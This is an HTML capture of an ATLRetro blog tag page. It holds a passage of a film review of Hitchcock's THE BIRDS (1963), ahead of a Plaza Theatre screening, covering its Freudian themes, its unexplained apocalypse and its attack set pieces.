

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/jessica-tandy/
body_size: 14838
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Jessica Tandy &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Jessica Tandy Tag Feed" href="https://www.atlretro.com/tag/jessica-tandy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/5672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=F9FFABA4C34AC041C80E3A1790FC0984');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Jessica Tandy"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/jessica-tandy/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Jessica Tandy"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/jessica-tandy/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/11/28/bird/">Retro Review: Feminine Sexual Threat Meets Avian Apocalypse: THE BIRDS Attack the Plaza Theatre in the Last Weekend of Alfred Hitchcock Month</a></h2>
            Posted on: <strong>Nov 28th, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/11/hitchcock-poster-for-the-birds.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-7236" title="hitchcock-poster-for-the-birds" src="https://www.atlretro.com/wp-content/uploads/2012/11/hitchcock-poster-for-the-birds.jpg" alt="" width="420" height="639" srcset="https://www.atlretro.com/wp-content/uploads/2012/11/hitchcock-poster-for-the-birds.jpg 600w, https://www.atlretro.com/wp-content/uploads/2012/11/hitchcock-poster-for-the-birds-197x300.jpg 197w" sizes="(max-width: 420px) 100vw, 420px" /></a>By Robert Emmett Murphy Jr.</em><br />
<em>Special to ATLRetro.com</em></p>
<p><strong>THE BIRDS (1963); Dir: </strong><a href="https://www.imdb.com/name/nm33/"><strong>Alfred Hitchcock</strong></a><strong>; Screenplay by Evan Hunter (aka Ed McCain); Starring Tippi Hedren, Rod Taylor, Suzanne Pleshette, Jessica Tandy; Fri. Nov. 30 – Sun. Dec. 2; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong> (visit Plaza Theatre </strong><a href="https://www.plazaatlanta.com/"><strong>Website</strong></a><strong> for showtimes and ticket prices); Trailer </strong><a href="https://www.youtube.com/watch?v=MZjaVdJt59U"><strong>here</strong></a><strong>.</strong></p>
<p><strong>Alfred Hitchcock</strong>, like a lot of thriller and horror filmmakers, always displayed an influence by Freudian theory. In <strong>THE BIRDS</strong>, he’s pared it down to one essential: all actions are motivated, most motives unconscious. Having first established that with the characters, he shows the same proves to be the apocalyptic secret behind the workings of the whole world.</p>
<p>Loosely based on Daphne du Maurier’s short story of the same title, THE BIRDS is Alfred Hitchcock’s only explicit foray into science fiction and fantasy. The screenplay by <strong>Evan Hunter</strong> (better known as crime writer <strong>Ed McCain</strong>) is awkward, but also ambitious. It’s Hitchcock’s immediate follow-up to <strong>PSYCHO</strong> (1960) and borrows from its device of a lengthy preamble, telling a story that proceeds along one narrative line until events outside the so-far-established frame of reference break that line, radically changing what the film’s about. When the main story arrives, it is disorienting and meant to be. <strong>Tippi Hedren</strong> plays a spoiled heiress who develops a crush on <strong>Rod Taylor</strong> which seems petulant &#8211; she wants to win his affection only to trump his mocking her &#8211; and a little creepy in its aggressiveness. She doesn’t know him at all, but stalker-like, she travels a long distance to arrive uninvited at his home.</p>
<p>Taylor lives in an island fishing community, and the first hint of the actual threat/main story comes is when Hedren is approaching the island by motorboat and a seagull flies into her, giving her a minor injury. That minor injury may have influenced Taylor in not immediately demanding she turn around and go home. So Hedren has a small opening and is not without wiles. Taylor starts to respond, but obstacles appear quickly. His clinging mother, <strong>Jessica Tandy</strong>, doesn’t like Hedren. Then there’s Taylor’s ex-girlfriend, <strong>Suzanne Pleshette</strong>, who surprisingly befriends Hedren, but also provides some insights into Taylor that suggests he’s as out-of-touch with his motivations as Hedren is.</p>
<p>The dialogue is a little strained, but covering interesting ground. It’s a love story examining people who don’t know why they do the things they do. It’s justifiably talky because every dialogue is a negotiation to establish one’s position in three-or-more-player power relationships.</p>
<p>This is also not at all what the film is about. As the threat escalates at an almost leisurely pace, the amount of dialogue decreases.</p>
<div id="attachment_7239" style="width: 616px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/Hitchcock_the_birds_movie_still.jpg"><img decoding="async" aria-describedby="caption-attachment-7239" class=" wp-image-7239 " title="Hitchcock_the_birds_movie_still" src="https://www.atlretro.com/wp-content/uploads/2012/11/Hitchcock_the_birds_movie_still.jpg" alt="" width="606" height="322" srcset="https://www.atlretro.com/wp-content/uploads/2012/11/Hitchcock_the_birds_movie_still.jpg 1010w, https://www.atlretro.com/wp-content/uploads/2012/11/Hitchcock_the_birds_movie_still-300x159.jpg 300w" sizes="(max-width: 606px) 100vw, 606px" /></a><p id="caption-attachment-7239" class="wp-caption-text">THE BIRDS attack Tippi Hedren and a group of children in one of the Hitchcock masterpiece&#39;s most iconic scenes. Universal Pictures, 1963.</p></div>
<p>What this film is about is the revenge of nature and the end of the world. The film won’t tell us why this inexplicable disaster erupts any more than Hedren can honestly explain her pursuit of Taylor. I don’t know if it was Hitchcock or Hunter who made the bold move to violate one of the fundamental rules of monster movies in their refusal to provide even a partial explanation for the events. It was ballsy though. I can’t think of another film driven by seemingly motiveless events that was anything but annoying, because in almost any other example, motivelessness is the same as incoherence. The original short story is ambiguous regarding explanation, but suggestive. The film, though, is completely opaque.</p>
<p>Maybe part of the success is that explanations are dangled in front of us, and they seem to make emotional sense, but clearly don’t make narrative sense. This is another of a string of Hitchcock films where ice-queen blondes appear to be the well from which all evil flows, but always Hitcock is always putting a modest twist on that easily misogynist interpretation of that &#8220;evil.&#8221; In <strong>VERTIGO</strong> (1958), Madeleine (<strong>Kim Novak</strong>) is bad, and drives a innocent man to obsession, but she’s not the main architect of the fiendish plot [<em>Ed. note: Read our <strong>Retro Review</strong> of VERTIGO, which played last weekend at The Plaza,<strong><a href="https://www.atlretro.com/2012/11/19/vertigo/" target="_blank"> here</a></strong></em>]. In <strong>NORTH BY NORTHWEST</strong> (1959) Eve (<strong>Eva Marie Saint</strong>) is deceitful and part of the circumstances that put our hero at risk, but she is in on her deceit, she is serving a greater good and proves to be almost as much a victim of circumstances as our hero is. In <strong>PSYCHO</strong> (1960) Marion (<strong>Janet Leigh</strong>) is a criminal and a betrayer for sure, but none of her sins have any bearing on her fate.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/11/Birdsposter2.jpg"><img decoding="async" class="alignleft size-full wp-image-7241" title="Birdsposter2" src="https://www.atlretro.com/wp-content/uploads/2012/11/Birdsposter2.jpg" alt="" width="260" height="375" srcset="https://www.atlretro.com/wp-content/uploads/2012/11/Birdsposter2.jpg 260w, https://www.atlretro.com/wp-content/uploads/2012/11/Birdsposter2-208x300.jpg 208w" sizes="(max-width: 260px) 100vw, 260px" /></a>Here, the apocalypse seems to arrive with Hedren, but as weird as she is, she does nothing that could reasonably provoke anything larger than Tandy’s jealous resentment. Moreover, as the story unfolds, it becomes obvious that the disaster is much larger than any of these lives or the geography we see in the film itself. When Hedren is accused of being evil’s harbinger by a hysterical woman, that seems only to reinforce the irrationality of the suggestion. But no other explanation is provided.</p>
<p>Semi-feminist writer <strong><a href="https://www.scribd.com/doc/47207685/The-Birds-Camille-Paglia" target="_blank">Camille Paglia</a></strong> mined the irrational vein in search of meaning. She interpreted THE BIRDS as a celebration of the complex faces and threats female sexuality presents to a man, to the point that nature becomes an extension of that tension. She notes that more women play more pivotal roles in THE BIRDS than in any other Hitchcock film. The hero is defined by his relationships with his mother, younger sister (more like a daughter) and ex-lover, and that careful balance is thrown off by the appearance of Hedren. The disruption of the domestic balance is blown up to become the disruption of the balance of nature.</p>
<p>Once the bird attacks start escalating, each is paced and staged very differently from the one before, and this is where Hitchcock shows his true mastery. Every attack is remembered as a classic moment. Like Hedren sitting on a bench outside a school house waiting for Pleschette, a teacher, to take a break. Hedren lights a cigarette. We hear the children inside singing in unison. Hedren doesn’t notice what we can see over her shoulder, the playground jungle-gym gradually fill with hordes of silent crows.</p>
<p>Or like the largest attack, which, surprisingly, isn’t the last one. It features Hedren, who arrived at the island with caged birds, trapped in a cage-like phone booth while killer birds swirl around her (Hitchcock quite effectively put the camera inside the booth with her, so we shared the claustrophobia and shock of the assault).</p>
<p>And the climax, after the whole community finds itself under siege, and Hedren and Taylor’s family barricade themselves in his house. In the only scene taken directly from Du Maurier’s story, the attack becomes more frenzied, suicidal, and no defense can be adequate because there are so many of them, they are so small and there’s always another way in.</p>
<div id="attachment_7243" style="width: 556px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/birdstaylor.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7243" class=" wp-image-7243  " title="birdstaylor" src="https://www.atlretro.com/wp-content/uploads/2012/11/birdstaylor.jpg" alt="" width="546" height="307" srcset="https://www.atlretro.com/wp-content/uploads/2012/11/birdstaylor.jpg 852w, https://www.atlretro.com/wp-content/uploads/2012/11/birdstaylor-300x169.jpg 300w" sizes="auto, (max-width: 546px) 100vw, 546px" /></a><p id="caption-attachment-7243" class="wp-caption-text">Tippi Hedren and Rod Taylor in Hitchcock&#39;s THE BIRDS. Universal Pictures, 1963.</p></div>
